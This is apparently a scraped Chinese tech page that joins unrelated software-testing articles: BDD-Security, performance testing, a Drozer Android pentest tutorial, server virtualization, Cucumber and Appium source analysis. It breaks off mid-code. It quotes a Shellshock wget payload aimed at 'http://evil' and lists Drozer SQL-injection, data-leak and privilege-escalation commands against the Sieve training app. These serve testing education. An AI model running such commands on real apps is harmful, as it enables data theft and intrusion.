 2014年9月16日
2014年9月16日
ContinuumSecurity创始人Stephen de Vries,在Velocity Europe 2014大会上提出了持续且可视化的
安全测试的观点。Stephen表示,那些在
敏捷开发过程中用于将QA嵌入整个开发流程的方法和工具都能同样的用于安全测试。BDD-Security是一个基于JBehave,且遵循Given-When-Then方法的安全测试框架。
传统的安全测试都遵循瀑布流程,也就是说安全团队总是在开发阶段的末期才参与进来,并且通常需要外部专家的帮助。在整个开发流程中,渗透测试总是被安排到很晚才做,使得为应用做安全防范的任务尤其困难且复杂。Stephen认为安全测试完全可以变得像QA一样:每个人都对安全问题负责;安全问题可以在更接近代码的层面考虑;安全测试完全可以嵌入一个持续集成的开发过程中。
为了论证QA和安全测试只有量的区别而没有质的区别,Stephen展示了C. Maartmann-Moe和Bill Sempf分别发布的推特:
从QA的角度:
QA工程师走进一家酒吧,点了一杯啤酒;点了0杯啤酒;点了999999999杯啤酒;点了一只蜥蜴;点了-1杯啤酒;点了一个sfdeljknesv。
从安全的角度:
渗透测试工程师走进一家酒吧,点了一杯啤酒;点了”>杯啤酒;点了’or 1=1-杯啤酒;点了() { :; }; wget -O /beers http://evil; /杯啤酒。 要将安全测试集成进敏捷开发流程中,首先需要满足的条件是:可见性,以便采取及时应对措施并修补;可测试性,以便于自动化,比仅仅简单的扫描更有价值。Stephen发现BDD工具族就同时满足了可见性及可测试性,因此他开始着手构建BDD-Security安全测试框架。
由于BDD-Security是基于JBehave构建的,因此它使用BDD的标准说明语言Gherkin。一个BDD-Security测试场景如下:
Scenario: Transmit authentication credentials over HTTPS
Meta: @id auth_https
Given the browser is configured to use an intercepting proxy
And the proxy logs are cleared
And the default user logs in with credentials from: users.table
And the HTTP request-response containing the default credentials is inspected
Then the protocol should be HTTPS
BDD-Security用户故事的编写与通常做法不太一样。BDD-Security说明页面上写着:
本框架的架构设计使得安全用例故事与应用的特定导航逻辑相互独立,这意味着同一个用户故事仅需要做微小的改动就能用在多个应用中,有时甚至无需修改。
这也说明BDD-Security框架认为对许多应用来说,有一系列安全需求都是普遍要满足的。也就是说你只需写代码把已有的故事插入你的应用——也就是导航逻辑中即可。当然,必要的时候你也完全可以编写自己的用户故事。
BDD-Security依赖于第三方安全测试工具来执行具体的安全相关的行为,例如应用扫描。这些工具有OWASP ZAP或Nessus等。
Stephen还提到其它一些有类似功能的工具。如Zap-WebDriver就是一款更简单的工具,不喜欢BDD方式的人可以考虑采用它。Gauntlt与BDD-Security框架类似,同样支持BDD,只是它使用的编程语言是
Ruby。Mittn用
Python编写并且同样也使用Gherkin。
随着浏览器功能的不断完善,用户量不断的攀升,涉及到
web服务的功能在不断的增加,对于我们
测试来说,我们不仅要保证服务端功能的正确性,也要验证服务端程序的性能是否符合要求。那么
性能测试都要做些什么呢?我们该怎样进行性能测试呢?
性能测试一般会围绕以下这些问题而进行:
1. 什么情况下需要做性能测试?
2. 什么时候做性能测试?
3. 做性能测试需要准备哪些内容?
4. 什么样的性能指标是符合要求的?
5. 性能测试需要收集的数据有哪些?
6. 怎样收集这些数据?
7. 如何分析收集到的数据?
8. 如何给出性能测试报告?
性能测试的执行过程及要做的事儿主要包含以下内容:
1. 测试评估阶段
在这个阶段,我们要评估被测的产品是否要进行性能测试,并且对目前的服务器环境进行粗估,服务的性能是否满足条件。
首先要明确只要涉及到准备上线的服务端产品,就需要进行性能测试。其次如果产品需求中明确提到了性能指标,那也必须要做性能测试。
测试人员在进行性能测试前,需要根据当前的收集到的各种信息,预先做性能的评估,收集的内容主要包括带宽、请求包大小、并发用户数和当前web服务的带宽等
2. 测试准备阶段
在这个阶段,我们要了解以下内容:
a. 服务器的架构是什么样的,例如:web服务器是什么?是如何配置的?
数据库用的是什么?服务用的是什么语言编写的?;
b. 服务端功能的内部逻辑实现;
c. 服务端与数据库是如何交互的,例如:数据库的表结构是什么样的?服务端功能是怎样操作数据库的?
d. 服务端与客户端之间是如何进行交互的,即接口定义;
通过收集以上信息,测试人员整理出服务器端各模块之间的交互图,客户端与服务端之间的交互图以及服务端内部功能逻辑实现的流程图。
e. 该服务上线后的用户量预估是多少,如果无法评估出用户量,那么可以通过设计测试执行的场景得出这个值;
f. 上线要部署到多少台机器上,每台机器的负载均衡是如何设计的,每台机器的配置什么样的,网络环境是什么样的。
g. 了解测试环境与线上环境的不同,例如网络环境、硬件配置等
h. 制定测试执行的策略,是需要验证需求中的指标能否达到,还是评估系统的最大处理能力。
i. 沟通上线的指标
通过收集以上信息,确定性能
测试用例该如何设计,如何设计性能测试用例执行的场景,以及上线指标的评估。
3. 测试设计阶段
根据测试人员通过之前整理的交互图和流程图,设计相应的性能测试用例。性能测试用例主要分为预期目标用户测试,用户并发测试,疲劳强度与大数量测试,网络性能测试,服务器性能测试,具体编写的测试用例要更具实际情况进行裁减。
用例编写的步骤大致分为:
a. 通过脚本模拟单一用户是如何使用这个web服务的。这里模拟的可以是用户使用web服务的某一个动作或某几个动作,某一个功能或几个功能,也可以是使用web服务的整个过程。
b. 根据客户端的实际情况和服务器端的策略,通过将脚本中可变的数据进行参数化,来模拟多个用户的操作。
c. 验证参数化后脚本功能的正确性。
d. 添加检查点
e. 设计脚本执行的策略,如每个功能的执行次数,各个功能的执行顺序等
4. 测试执行阶段
根据客户端的产品行为设计web服务的测试执行场景及测试执行的过程,即测试执行期间发生的事儿。通过监控程序收集web服务的性能数据和web服务所在系统的性能数据。
在测试执行过程中,还要不断的关注以下内容:
a. web服务的连接速度如何?
b. 每秒的点击数如何?
c. Web服务能允许多少个用户同时在线?
d. 如果超过了这个数量,会出现什么现象?
e. Web服务能否处理大量用户对同一个页面的请求?
f. 如果web服务崩溃,是否会自动恢复?
g. 系统能否同一时间响应大量用户的请求?
h. 打压机的系统负载状态。
5. 测试分析阶段
将收集到的数据制成图表,查看各指标的性能变化曲线,结合之前确定的上线指标,对各项数据进行分析,已确定是否继续对web服务进行测试,结果是否达到了期望值。
6. 测试验证阶段
在开发针对发现的性能问题进行修复后,要再执行性能测试的用例对问题进行验证。这里需要关注的是开发在解决问题的同时可能无意中修改了某些功能,所以在验证性能的同时,也要关注原有功能是否受到了影响
一、安装与启动
1. 安装
第一步:从http://mwr.to/drozer下载Drozer (
Windows Installer)
adb install agent.apk
2. 启动
第一步:在PC上使用adb进行端口转发,转发到Drozer使用的端口31415
adb forward tcp:31415 tcp:31415
第二步:在Android设备上开启Drozer Agent
选择embedded server-enable
第三步:在PC上开启Drozer console
drozer console connect
1.获取包名
dz> run app.package.list -f sieve
com.mwr.example.sieve
2.获取应用的基本信息
run app.package.info -a com.mwr.example.sieve
3.确定攻击面
run app.package.attacksurface com.mwr.example.sieve
4.Activity
(1)获取activity信息
run app.activity.info -a com.mwr.example.sieve
(2)启动activity
run app.activity.start --component com.mwr.example.sieve
dz> help app.activity.start
usage: run app.activity.start [-h] [--action ACTION] [--category CATEGORY]
[--component PACKAGE COMPONENT] [--data-uri DATA_URI]
[--extra TYPE KEY VALUE] [--flags FLAGS [FLAGS ...]]
[--mimetype MIMETYPE]
5.Content Provider
(1)获取Content Provider信息
run app.provider.info -a com.mwr.example.sieve
(2)Content Providers(数据泄露)
先获取所有可以访问的Uri:
run scanner.provider.finduris -a com.mwr.example.sieve
获取各个Uri的数据:
run app.provider.query
content://com.mwr.example.sieve.DBContentProvider/Passwords/ --vertical
查询到数据说明存在漏洞
(3)Content Providers(
SQL注入)
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'"
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
报错则说明存在SQL注入。
列出所有表:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"
获取某个表(如Key)中的数据:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"
(4)同时检测SQL注入和目录遍历
run scanner.provider.injection -a com.mwr.example.sieve
run scanner.provider.traversal -a com.mwr.example.sieve
6 intent组件触发(拒绝服务、权限提升)
利用intent对组件的触发一般有两类漏洞,一类是拒绝服务,一类的权限提升。拒绝服务危害性比较低,更多的只是影响应用服务质量;而权限提升将使得没有该权限的应用可以通过intent触发拥有该权限的应用,从而帮助其完成越权行为。
1.查看暴露的广播组件信息:
run app.broadcast.info -a com.package.name 获取broadcast receivers信息
run app.broadcast.send --component 包名 --action android.intent.action.XXX
2.尝试拒绝服务攻击检测,向广播组件发送不完整intent(空action或空extras):
run app.broadcast.send 通过intent发送broadcast receiver
(1) 空action
run app.broadcast.send --component 包名 ReceiverName
run app.broadcast.send --component 包名 ReceiverName
(2) 空extras
run app.broadcast.send --action android.intent.action.XXX
3.尝试权限提升
权限提升其实和拒绝服务很类似,只不过目的变成构造更为完整、更能满足程序逻辑的intent。由于activity一般多于用户交互有关,所以基 于intent的权限提升更多针对broadcast receiver和service。与drozer相关的权限提升工具,可以参考IntentFuzzer,其结合了drozer以及hook技术,采用 feedback策略进行fuzzing。以下仅仅列举drozer发送intent的命令:
(1)获取service详情
run app.service.info -a com.mwr.example.sieve
不使用drozer启动service
am startservice –n 包名/service名
(2)权限提升
run app.service.start --action com.test.vulnerability.SEND_SMS --extra string dest 11111 --extra string text 1111 --extra string OP SEND_SMS
7.文件操作
列出指定文件路径里全局可写/可读的文件
run scanner.misc.writablefiles --privileged /data/data/com.sina.weibo
run scanner.misc.readablefiles --privileged /data/data/com.sina.weibo
run app.broadcast.send --component 包名 --action android.intent.action.XXX
8.其它模块
shell.start 在设备上开启一个交互shell
tools.file.upload / tools.file.download 上传/下载文件到设备
tools.setup.busybox / tools.setup.minimalsu 安装可用的二进制文件
关于服务器虚拟化的概念,业界有不同的定义,但其核心是一致的,即它是一种方法,能够在整合多个应用服务的同时,通过区分应用服务的优先次序将服务器资源分配给最需要它们的
工作负载来简化管理和提高效率。
其主要功能包括以下四个方面: 集成整合功能。虚拟化服务器主要是由物理服务器和虚拟化程序构成的,通过把一台物理服务器划分为多个虚拟机,或者把若干个分散的物理服务器虚拟为一个整体逻辑服务器,从而将多个
操作系统和应用服务整合到强大的虚拟化架构上。
动态迁移功能。这里所说的动态迁移主要是指V2V(虚拟机到虚拟机的迁移)技术。具体来讲,当某一个服务器因故障停机时,其承载的虚拟机可以自动切换到另一台虚拟服务器,而在整个过程中应用服务不会中断,实现系统零宕机在线迁移。
资源分配功能。虚拟化架构技术中引入了动态资源调度技术,系统将所有虚拟服务器作为一个整体资源统一进行管理,并按实际需求自动进行动态资源调配,在保证系统稳定运行的前提下,实现资源利用最大化。
强大的管理控制界面。通过可视化界面实时监控物理服务器以及各虚拟机的运行情况,实现对全部虚拟资源的管理、维护及部署等操作。
服务器虚拟化的益处
采用服务器虚拟化技术的益处主要表现在以下几个方面。
节省采购费用。通过虚拟化技术对应用服务器进行整合,可以大幅缩减企业在采购环节的开支,在硬件环节可以为企业节省34%~80%的采购成本。
同时,还可以节省软件采购费用。软件许可成本是企业不可忽视的重要支出。而随着
微软、红帽等软件巨头的加入,虚拟化架构技术在软件成本上的优势也逐渐得以体现。
降低系统运行维护成本。由于虚拟化在整合服务器的同时采用了更为出色的管理工具,减少了管理维护人员在网络、线路、软硬件维护方面的工作量,信息部门得以从传统的维护管理工作中解放出来,将更多的时间和精力用于推动创新工作和业务增长等活动,这也为企业带来了利益。
通过虚拟化技术可以减少物理服务器的数量,这就意味着企业机房耗电量、散热量的降低,同时还为企业节省了空调、机房配套设备的改造升级费用。
提高资源利用率。保障业务系统的快速部署是信息化工作的一项重要指标,而传统模式中服务器的采购安装周期较长,一定程度上限制了系统部署效率。利用虚拟化技术,可以快速搭建虚拟系统平台,大幅缩减部署筹备时间,提高工作效率。
由于虚拟化服务器具有动态资源分配功能,因此当一台虚拟机的应用负载趋于饱和时,系统会根据之前定义的分配规则自动进行资源调配。根据大部分虚拟化技术厂商提供的数据指标来看,通过虚拟化整合服务器后,资源平均利用率可以从5%~15%提高到60%~80%。
提高系统的安全性。传统服务器硬件维护通常需要数天的筹备期和数小时的维护窗口期。而在虚拟化架构技术环境下,服务器迁移只需要几秒钟的时间。由于迁移过程中服务没有中断,管理员无须申请系统停机,在降低管理维护工作量的同时,提高系统运行连续性。
目前虚拟化主流技术厂商均在其虚拟化平台中引入数据快照以及虚拟存储等安全机制,因此在数据安全等级和系统容灾能力方面,较原有单机运行模式有了较大提高。
目前 我司正在应用aws 确实很不错,节省成本 服务稳定,比什么阿里云 强了不知道多少倍
1.测试用例 :分有基本流和备选流。
2.要先确定测试用例描述,再在测试用例 实施矩阵中确定相应的测试用例数据。 3.从补充规约中生成测试用例
(2)为安全性/访问控制测试生成测试用例
关键:先指定执行用例的主角
(3)为配置测试生成测试用例
主要是为了核实测试目标在不同的配置情况下(如不同的OS,Browser,CPU速度等)是否能正常 地
工作或执行。
针对第个关键配置,每个可能有问题的配置都至少应该有一个测试用例。
(4)为安装测试生成测试用例
a.需要对以下各种安装情况设计测试用例:
分发介质(如磁盘,CD-ROM和文件服务器)
首次安装
完全安装
自定义安装
升级安装
b.测试目标应包括所有构件的安装
客户机,中间层,服务器
(5)为其他非功能性测试生成测试用例
如操作测试,对性能瓶颈,系统容量或测试目标的强度承受能力进行调查的测试用例
5.为产品验收测试生成测试用例
6.为回归测试编制测试用例
a.回归测试是比较同一测试目标的两个版本或版本,并将将差异确定为潜在的缺陷。
b.为使测试用例发挥回归测试和复用的价值,同时将维护成本减至最低,应:
确保测试用例只确定关键的数据元素(创建/支持被测试的条件支持的测上试用例)
确保每个测试用例都说明或代表一个唯一的输入集或事件序列,其结果是独特的测试目标行为
消除多余或等效的测试用例
将具有相同的测试目标初始状态和测试数据状态的测试用例组合在一起
Cucumber是Ruby世界的BDD框架,开发人员主要与两类文件打交到,Feature文件和相应的Step文件。Feature文件是以feature为后缀名的文件,以Given-When-Then的方式描述了系统的场景(scenarios)行为;Step文件为普通的Ruby文件,Feature文件中的每个Given/When/Then步骤在Step文件中都有对应的Ruby执行代码,两类文件通过正则表达式相关联。笔者在用Cucumber+Watir做回归测试时对Cucumber工程的目录结构执行过程进行了研究。
安装好Cucumber后,如果在终端直接执行cucumber命令,得到以下输出:
输出结果表明:cucumber期待当前目录下存在名为features的子目录。建好features文件夹后,重新执行cucumber命令,输出如下:

Cucumber运行成功,但由于features文件夹下没有任何内容,故得到上述输出结果。
网上大多数关于Cucumber的教程都建议采用以下目录结构,所有的文件(夹)都位于features文件夹下。

Feature文件(如test.feature)直接位于features文件夹下,可以为每个应用场景创建一个Feature文件;与Feature文件对应的Step文件(如test.rb)位于step_definitions子文件夹下;同时,存在support子文件夹,其下的env.rb文件为环境配置文件。在这样的目录结构条件下执行cucumber命令,会首先执行env.rb做前期准备工作,比如可以用Watir新建浏览器窗口,然后Cucumber将test.rb文件读入内存,最后执行test.feature文件,当遇到Given/When/Then步骤时,Cucumber将在test.rb中搜索是否有相应的step,如果有,则执行相应的Ruby代码。
这样的目录结构只是推荐的目录结构,笔者通过反复的试验得出了以下结论:对于Cucumber而言,除了顶层的features文件夹是强制性的之外,其它目录结构都不是强制性的,Cucumber将对features文件夹下的所有内容进行扁平化(flatten)处理和首字母排序。具体来说,Cucumber在运行时,首先将递归的执行features文件夹下的所有Ruby文件(其中则包括Step文件),然后通过相同的方式执行Feature文件。但是,如果features文件夹下存在support子文件夹,并且support下有名为env.rb的文件,Cucumber将首先执行该文件,然后执行support下的其它文件,再递归执行featues下的其它文件。
比如有如下Cucumber目录结构:

为了方便记录Cucumber运行时的文件执行顺序,在features文件夹下的所有Ruby文件中加上以下代码:
puts File.basename(__FILE__)
此行代码的作用是在一个Ruby文件执行时输出该文件的名字,此时执行cucumber命令,得到以下输出(部分)结果:

上图即为Ruby文件的执行顺序,可以看出,support文件夹下env.rb文件首先被执行,其次按照字母排序执行c.rb和d.rb;接下来,Cucumber将features文件夹下的所用文件(夹)扁平化,并按字母顺序排序,从而先执行a.rb和b.rb,而由于other文件夹排在step_definitions文件夹的前面,所以先执行other文件夹下的Ruby文件(也是按字母顺序执行:先f.rb,然后g.rb),最后执行step_definitions下的e.rb。
当执行完所有Ruby文件后,Cucumber开始依次读取Feature文件,执行顺序也和前述一样,即: a.feature --> b.feature --> c.feature
笔者还发现,这些Ruby文件甚至可以位于features文件夹之外的任何地方,只是需要在位于features文件夹之内的Ruby文件中require一下,比如在env.rb中。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
AndroidElementHash的这个getElement命令要做的事情就是针对这两点来根据不同情况获得目标控件
/** * Return an elements child given the key (context id), or uses the selector * to get the element. * * @param sel * @param key * Element id. * @return {@link AndroidElement} * @throws ElementNotFoundException */ public AndroidElement getElement(final UiSelector sel, final String key) throws ElementNotFoundException { AndroidElement baseEl; baseEl = elements.get(key); UiObject el; if (baseEl == null) { el = new UiObject(sel); } else { try { el = baseEl.getChild(sel); } catch (final UiObjectNotFoundException e) { throw new ElementNotFoundException(); } } if (el.exists()) { return addElement(el); } else { throw new ElementNotFoundException(); } } |
如果是第1种情况就直接通过选择子构建UiObject对象,然后通过addElement把UiObject对象转换成AndroidElement对象保存到控件哈希表
如果是第2种情况就先根据appium传过来的控件哈希表键值获得父控件,再通过子控件的选择子在父控件的基础上查找到目标UiObject控件,最后跟上面一样把该控件通过上面的addElement把UiObject控件转换成AndroidElement控件对象保存到控件哈希表
4. 求证
上面有提过,如果pc端的脚本执行对同一个控件的两次findElement会创建两个不同id的AndroidElement并存放到控件哈希表中,那么为什么appium的团队没有做一个增强,增加一个keyMap的方法(算法)和一些额外的信息来让同一个控件使用不同的key的时候对应的还是同一个AndroidElement控件呢?毕竟这才是哈希表实用的特性之一了,不然你直接用一个Dictionary不就完事了?网上说了几点hashtable和dictionary的差别,如多线程环境最好使用哈希表而非字典等,但在bootstrap这个控件哈希表的情况下我不是很信服这些说法,有谁清楚的还劳烦指点一二了
这里至于为什么appium不去提供额外的key信息并且实现keyMap算法,我个人倒是认为有如下原因:
有谁这么无聊在同一个测试方法中对同一个控件查找两次?
如果同一个控件运用不同的选择子查找两次的话,因为最终底层的UiObject的成员变量UiSelector mSelector不一样,所以确实可以认为是不同的控件
但以下两个如果用同样的UiSelector选择子来查找控件的情况我就解析不了了,毕竟在我看来bootstrap这边应该把它们看成是同一个对象的:
同一个脚本不同的方法中分别对同一控件用同样的UiSelelctor选择子进行查找呢?
不同脚本中呢?
这些也许在今后深入了解中得到解决,但看家如果知道的,还望不吝赐教
5. 小结
最后我们对bootstrap的控件相关知识点做一个总结
AndroidElement的一个实例代表了一个bootstrap的控件
AndroidElement控件的成员变量UiObject el代表了uiautomator框架中的一个真实窗口控件,通过它就可以直接透过uiautomator框架对控件进行实质性操作
pc端的WebElement元素和Bootstrap的AndroidElement控件是通过AndroidElement控件的String id进行映射关联的
AndroidElementHash类维护了一个以AndroidElement的id为键值,以AndroidElement的实例为value的全局唯一哈希表,pc端想要获得一个控件的时候会先从这个哈希表查找,如果没有了再创建新的AndroidElement控件并加入到该哈希表中,所以该哈希表中维护的是一个当前已经使用过的控件
相关文章:
Appium Android Bootstrap源码分析之简介
通过上一篇
文章《
Appium Android Bootstrap源码分析之简介》我们对bootstrap的定义以及其在appium和uiautomator处于一个什么样的位置有了一个初步的了解,那么按照正常的写书的思路,下一个章节应该就要去看bootstrap是如何建立socket来获取数据然后怎样进行处理的了。但本人觉得这样子做并不会太好,因为到时整篇文章会变得非常的冗长,因为你在编写的过程中碰到不认识的类又要跳入进去进行说明分析。这里我觉得应该尝试吸取著名的《重构》这本书的建议:一个方法的代码不要写得太长,不然可读性会很差,尽量把其分解成不同的函数。那我们这里就是用类似的思想,不要尝试在一个文章中把所有的事情都做完,而是尝试先把关键的类给描述清楚,最后才去把这些类通过一个实例分析给串起来呈现给读者,这样大家就不会因为一个文章太长影响可读性而放弃往下
学习了。
那么我们这里为什么先说bootstrap对控件的处理,而非刚才提到的socket相关的socket服务器的建立呢?我是这样子看待的,大家看到本人这篇文章的时候,很有可能之前已经了解过本人针对uiautomator源码分析那个系列的文章了,或者已经有uiautomator的相关知识,所以脑袋里会比较迫切的想知道究竟appium是怎么运用了uiautomator的,那么在appium中于这个问题最贴切的就是appium在服务器端是怎么使用了uiautomator的控件的。
这里我们主要会分析两个类:
AndroidElement:代表了bootstrap持有的一个ui界面的控件的类,它拥有一个UiObject成员对象和一个代表其在下面的哈希表的键值的String类型成员变量id
AndroidElementsHash:持有了一个包含所有bootstrap(也就是appium)曾经见到过的(也就是脚本代码中findElement方法找到过的)控件的哈希表,它的key就是AndroidElement中的id,每当appium通过findElement找到一个新控件这个id就会+1,Appium的pc端和bootstrap端都会持有这个控件的id键值,当需要调用一个控件的方法时就需要把代表这个控件的id键值传过来让bootstrap可以从这个哈希表找到对应的控件
1. AndroidElement和UiObject的组合关系
从上面的描述我们可以知道,AndroidElement这个类里面拥有一个UiObject这个变量:
public class AndroidElement {
private final UiObject el;
private String id;
...
}
大家都知道UiObject其实就是UiAutomator里面代表一个控件的类,通过它就能够对控件进行操作(当然最终还是通过UiAutomation框架). AnroidElement就是通过它来跟UiAutomator发生关系的。我们可以看到下面的AndroidElement的点击click方法其实就是很干脆的调用了UiObject的click方法:
public boolean click() throws UiObjectNotFoundException {
return el.click();
}
当然这里除了click还有很多控件相关的操作,比如dragTo,getText,longClick等,但无一例外,都是通过UiObject来实现的,这里就不一一列举了。
2. 脚本的WebElement和Bootstrap的AndroidElement的映射关系
我们在脚本上对控件的认识就是一个WebElement:
WebElement addNote = driver.findElementByAndroidUIAutomator("new UiSelector().text(\"Add note\")");
而在Bootstrap中一个对象就是一个AndroidElement. 那么它们是怎么映射到一起的呢?我们其实可以先看如下的代码:
WebElement addNote = driver.findElementByAndroidUIAutomator("new UiSelector().text(\"Add note\")");
addNote.getText();
addNote.click();
做的事情就是获得Notes这个app的菜单,然后调用控件的getText来获得‘Add note'控件的文本信息,以及通过控件的click方法来点击该控件。那么我们看下调试信息是怎样的:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
通过上一篇
文章《
Appium Android Bootstrap源码分析之控件AndroidElement》我们知道了Appium从pc端发送过来的命令如果是控件相关的话,最终目标控件在bootstrap中是以AndroidElement对象的方式呈现出来的,并且该控件对象会在AndroidElementHash维护的控件哈希表中保存起来。但是appium触发一个命令除了需要提供是否与控件相关这个信息外,还需要其他的一些信息,比如,这个是什么命令?这个就是我们这篇文章需要讨论的话题了。
下面我们还是先看一下从pc端发过来的json的格式是怎么样的:
可以看到里面除了params指定的是哪一个控件之外,还指定了另外两个信息:
cmd: 这是一个action还是一个shutdown
action:如果是一个action的话,那么是什么action
开始前我们先简要描述下我们需要涉及到几个关键类:

从表中的这些方法可以看出来,这个类所做的事情基本上都是怎么去解析appium从pc端过来的那串json字串。
2. Action与CommandHandler的映射关系
从上面描述可以知道,一个action就是一个代表该命令的字串,比如‘click’。但是一个字串是不能去执行的啊,所以我们需要有一种方式把它转换成可以执行的代码,这个就是AndroidCommandExecutor维护的一个静态HashMap map所做的事情:
class AndroidCommandExecutor { private static HashMap<String, CommandHandler> map = new HashMap<String, CommandHandler>(); static { map.put("waitForIdle", new WaitForIdle()); map.put("clear", new Clear()); map.put("orientation", new Orientation()); map.put("swipe", new Swipe()); map.put("flick", new Flick()); map.put("drag", new Drag()); map.put("pinch", new Pinch()); map.put("click", new Click()); map.put("touchLongClick", new TouchLongClick()); map.put("touchDown", new TouchDown()); map.put("touchUp", new TouchUp()); map.put("touchMove", new TouchMove()); map.put("getText", new GetText()); map.put("setText", new SetText()); map.put("getName", new GetName()); map.put("getAttribute", new GetAttribute()); map.put("getDeviceSize", new GetDeviceSize()); map.put("scrollTo", new ScrollTo()); map.put("find", new Find()); map.put("getLocation", new GetLocation()); map.put("getSize", new GetSize()); map.put("wake", new Wake()); map.put("pressBack", new PressBack()); map.put("pressKeyCode", new PressKeyCode()); map.put("longPressKeyCode", new LongPressKeyCode()); map.put("takeScreenshot", new TakeScreenshot()); map.put("updateStrings", new UpdateStrings()); map.put("getDataDir", new GetDataDir()); map.put("performMultiPointerGesture", new MultiPointerGesture()); map.put("openNotification", new OpenNotification()); map.put("source", new Source()); map.put("compressedLayoutHierarchy", new CompressedLayoutHierarchy()); } |
这个map指定了我们支持的pc端过来的所有action,以及对应的处理该action的类的实例,其实这些类都是CommandHandler的子类基本上就只有一个:去实现CommandHandler的虚拟方法execute!要做的事情就大概就这几类:
控件相关的action:调用AndroidElement控件的成员变量UiObject el对应的方法来执行真实的操作
UiDevice相关的action:调用UiDevice提供的方法
UiScrollable相关的action:调用UiScrollable提供的方法
UiAutomator那5个对象都没有的action:该调用InteractionController的就反射调用,该调用QueryController的就反射调用。注意这两个类UiAutomator是没有提供直接调用的方法的,所以只能通过反射。更多这两个类的信息请翻看之前的UiAutomator源码分析相关的文章
其他:如取得compressedLayoutHierarchy
指导action向CommandHandler真正发生转换的地方是在这个AndroidCommandExecutor的execute方法中:
public AndroidCommandResult execute(final AndroidCommand command) { try { Logger.debug("Got command action: " + command.action()); if (map.containsKey(command.action())) { return map.get(command.action()).execute(command); } else { return new AndroidCommandResult(WDStatus.UNKNOWN_COMMAND, "Unknown command: " + command.action()); } } catch (final JSONException e) { Logger.error("Could not decode action/params of command"); return new AndroidCommandResult(WDStatus.JSON_DECODER_ERROR, "Could not decode action/params of command, please check format!"); } } |
它首先叫上面的AndroidCommand解析器把json字串的action给解析出来
然后通过刚提到的map把这个action对应的CommandHandler的实现类给实例化
然后调用这个命令处理类的execute方法开始执行命令
3. 命令处理示例

我们这里就示例性的看下getText这个action对应的CommandHandler是怎么去通过AndroidElement控件进行设置文本的处理的:
public class GetText extends CommandHandler { /* * @param command The {@link AndroidCommand} used for this handler. * * @return {@link AndroidCommandResult} * * @throws JSONException * * @see io.appium.android.bootstrap.CommandHandler#execute(io.appium.android. * bootstrap.AndroidCommand) */ @Override public AndroidCommandResult execute(final AndroidCommand command) throws JSONException { if (command.isElementCommand()) { // Only makes sense on an element try { final AndroidElement el = command.getElement(); return getSuccessResult(el.getText()); } catch (final UiObjectNotFoundException e) { return new AndroidCommandResult(WDStatus.NO_SUCH_ELEMENT, e.getMessage()); } catch (final Exception e) { // handle NullPointerException return getErrorResult("Unknown error"); } } else { return 